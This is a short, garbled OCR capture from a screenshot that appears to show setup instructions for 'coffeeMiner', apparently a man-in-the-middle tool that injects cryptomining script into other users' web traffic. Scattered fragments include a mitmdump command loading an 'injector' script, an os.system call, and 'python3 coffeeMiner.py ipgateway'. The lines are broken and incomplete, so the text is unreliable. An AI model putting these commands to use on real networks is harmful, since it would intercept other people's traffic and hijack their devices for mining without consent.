
coffeeMiner httpserver IP:
os.system(
"
~/.local/bin/mitmdump -s 'injector.
execute coffeeMiner.py
python3 coffeeMiner.py ipgateway
Instructions to setup